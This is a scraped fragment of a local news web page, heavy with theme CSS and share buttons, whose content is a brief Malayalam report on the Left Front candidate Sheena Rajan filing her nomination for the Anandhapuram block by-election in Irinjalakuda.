.td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F22%2Fanandhapuram-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%87%E0%B4%B0%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%BE%E0%B4%B2%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F+%E0%B4%AC%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%86%E0%B4%A8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82+%E0%B4%A1%E0%B4%BF+%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B5%BB+%E0%B4%89%E0%B4%AA%E0%B4%A4%E0%B5%86%E0%B4%B0%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B5%86%E0%B4%9F%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B5%BD+%E0%B4%87%E0%B4%9F%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%A3%E0%B4%BF+%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B4%BE%E0%B4%A8%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A5%E0%B4%BF+%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%B8%E0%B4%AE%E0%B5%BC%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81&url=http%3A%2F%2Firinjalakuda.com%2F2022%2F04%2F22%2Fanandhapuram-2%2F&via=irinjalakuda.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://irinjalakuda.com/2022/04/22/anandhapuram-2/&amp;media=http://irinjalakuda.com/wp-content/uploads/2022/04/Untitled-2-13.jpg&description=%E0%B4%87%E0%B4%B0%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%BE%E0%B4%B2%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F+%E0%B4%AC%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%86%E0%B4%A8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82+%E0%B4%A1%E0%B4%BF+%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B5%BB+%E0%B4%89%E0%B4%AA%E0%B4%A4%E0%B5%86%E0%B4%B0%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B5%86%E0%B4%9F%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B5%BD+%E0%B4%87%E0%B4%9F%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%A3%E0%B4%BF+%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B4%BE%E0%B4%A8%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A5%E0%B4%BF+%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%B8%E0%B4%AE%E0%B5%BC%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%87%E0%B4%B0%E0%B4%BF%E0%B4%99%E0%B5%8D%E0%B4%99%E0%B4%BE%E0%B4%B2%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%81%E0%B4%9F+%E0%B4%AC%E0%B5%8D%E0%B4%B2%E0%B5%8B%E0%B4%95%E0%B5%8D%E0%B4%95%E0%B5%8D+%E0%B4%86%E0%B4%A8%E0%B4%A8%E0%B5%8D%E0%B4%A6%E0%B4%AA%E0%B5%81%E0%B4%B0%E0%B4%82+%E0%B4%A1%E0%B4%BF+%E0%B4%B5%E0%B4%BF%E0%B4%B7%E0%B5%BB+%E0%B4%89%E0%B4%AA%E0%B4%A4%E0%B5%86%E0%B4%B0%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B5%86%E0%B4%9F%E0%B5%81%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B5%BD+%E0%B4%87%E0%B4%9F%E0%B4%A4%E0%B5%81%E0%B4%AE%E0%B5%81%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B4%A3%E0%B4%BF+%E0%B4%B8%E0%B5%8D%E0%B4%A5%E0%B4%BE%E0%B4%A8%E0%B4%BE%E0%B5%BC%E0%B4%A4%E0%B5%8D%E0%B4%A5%E0%B4%BF+%E0%B4%AA%E0%B4%A4%E0%B5%8D%E0%B4%B0%E0%B4%BF%E0%B4%95+%E0%B4%B8%E0%B4%AE%E0%B5%BC%E0%B4%AA%E0%B5%8D%E0%B4%AA%E0%B4%BF%E0%B4%9A%E0%B5%8D%E0%B4%9A%E0%B5%81 %0A%0A http://irinjalakuda.com/2022/04/22/anandhapuram-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_102 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_102 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_102 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_102 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_102 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_102 h5{font-family:var(--global-font-1)!important;font-size:22px!important;font-weight:800!important}.tdi_102 h6{font-family:var(--global-font-1)!important;font-size:20px!important;font-weight:800!important}.tdi_102 li{font-family:var(--global-font-2)!important;font-size:18px!important;font-weight:400!important}.tdi_102 li:before{margin-top:1px;line-height:18px!important}.tdi_102 .tdb-block-inner blockquote p{font-family:var(--global-font-3)!important;font-weight:700!important;text-transform:none!important;color:var(--accent-color-1)}.tdi_102 .wp-caption-text,.tdi_102 figcaption{font-family:var(--global-font-3)!important;color:#999999}.tdi_102,.tdi_102 p{color:var(--base-color-1)}.tdi_102 h1,.tdi_102 h2,.tdi_102 h3:not(.tds-locker-title),.tdi_102 h4,.tdi_102 h5,.tdi_102 h6{color:var(--base-color-1)}.tdi_102 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_102 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}.tdi_102 .page-nav a,.tdi_102 .page-nav span,.tdi_102 .page-nav>div{font-family:var(--global-font-3)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_102 h1{font-size:40px!important}.tdi_102 h2{font-size:32px!important}.tdi_102 h3:not(.tds-locker-title){font-size:28px!important}.tdi_102 h4{font-size:24px!important}.tdi_102 h5{font-size:20px!important}.tdi_102 h6{font-size:18px!important}.tdi_102 li{font-size:16px!important}.tdi_102 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102,.tdi_102>p,.tdi_102 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_102 h1{font-size:32px!important}.tdi_102 h2{font-size:30px!important}.tdi_102 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_102 h4{font-size:22px!important}.tdi_102 h5{font-size:18px!important}.tdi_102 h6{font-size:17px!important}.tdi_102 li{font-size:15px!important}.tdi_102 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_102 img.aligncenter,.tdi_102 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">
<p>ഇരിങ്ങാലക്കുട: ബ്ലോക്ക് ആനന്ദപുരം ഡി വിഷൻ ഉപതെരഞ്ഞെടുപ്പിൽ ഇടതുമുന്നണി സ്ഥാനാർത്ഥി ഷീന രാജൻ പത്രിക സമർപ്പിച്ചു. ഇടതുമുന്നണി നേതാക്കളായ ഉല്ലാസ് കളക്കാട്ട്, വി.എ. മനോജ് കുമാർ , പ്രൊഫ.കെ.യു അരുണൻ , കെ.ശ്രീകുമാർ , പി. മണി, ടി.ജി.ശങ്കരനാരായണൻ , ടി.എം മോഹനൻ , മോഹനൻ മാസ്റ്റർ, എം.ബി.രാജു മാസ്റ്റർ, ജില്ലാ പഞ്ചായത്ത് പൊതുമരാമത്ത് സ്റ്റാന്റിങ്ങ് കമ്മറ്റി ചെയർ പേഴ്സൺ ലത ചന്ദ്രൻ ബ്ലോക്ക് പഞ്ചായത്ത് പ്രസിഡന്റ് ലളിത ബാലൻ മുരിയാട് പഞ്ചായത്ത് പ്രസിഡന്റ് ജോസ് ജെ ചിറ്റിലപ്പിള്ളി, മുൻ പഞ്ചായത്ത് പ്രസിഡന്റ് സരള വിക്രമൻ പഞ്ചായത്ത് മെമ്പർമാരായ കെ.യു.വിജയൻ , സുനിൽകുമാർ , നിജി വത്സൻ ,രതി ഗോപി എന്നിവരും ഇടതുമുന്നണി പ്രവർത്തകരും മാപ്രാണം സെന്ററിൽ നിന്നും പ്രകടനമായി വന്നാണ് പത്രിക നൽകിയത്.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{margin-bottom:30px!important}}@media (max-width:767px){.tdi_103{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_103 span{margin-right:4px;padding:6px 10px 5px;color:#fff;background-color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a{margin-right:4px;padding:5px 8px 4px;border:1px solid var(--base-color-1);color:var(--base-color-1);background-color:#ffffff;font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_103 a:hover{color:#ffffff;background-color:var(--base-color-1);border-color:var(--base-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:11px!important}.tdi_103 span{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103 a{border:1px solid var(--base-color-1);font-size:10px!important}.tdi_103 span{font-size:10px!important}}@media (max-width:767px){.tdi_103 span{padding:4px 8px 3px;font-size:10px!important}.tdi_103 a{margin-right:2px;padding:3px 6px 2px;border:1px solid var(--base-color-1);font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="http://irinjalakuda.com/tag/irinjalakuda/">irinjalakuda</a></li><li><a href="http://irinjalakuda.com/tag/irinjalakuda-news/">irinjalakuda news</a></li><li><a href="http://irinjalakuda.com/tag/irinjalakuda-com/">irinjalakuda.com</a></li><li><a href="http://irinjalakuda.com/tag/jose-j-chittilappilly/">jose j chittilappilly</a></li><li><a href="http://irinjalakuda.com/tag/news/">news</a></li></ul></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}.tdi_105{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:20px!important}}@media (max-width:767px){.tdi_105{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_107  vc_row vc_inner wpb_row td-pb-row" >
